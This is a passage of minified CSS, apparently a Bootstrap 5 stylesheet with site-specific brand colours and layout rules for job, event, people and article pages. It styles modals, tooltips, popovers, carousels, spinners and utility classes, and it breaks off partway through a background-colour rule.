.btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 